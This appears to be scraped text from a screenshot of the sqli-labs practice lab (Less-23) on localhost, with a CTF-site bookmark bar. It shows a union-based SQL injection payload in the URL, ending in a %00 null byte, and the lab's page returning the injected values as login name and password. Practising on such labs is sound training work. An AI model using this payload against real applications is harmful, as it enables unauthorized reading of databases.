 localhost/sqli-labs-master/Less-23/?id=0' union select 1,2,3;%00
导航 | 猫捉鱼铃 CTF在线工具-CTF工... 题目列表 - 洛谷 SQL Injections BUUCTF在线评测 MaybeCTF
Welcome Dhakkan
Your Login name:2
Your Password:3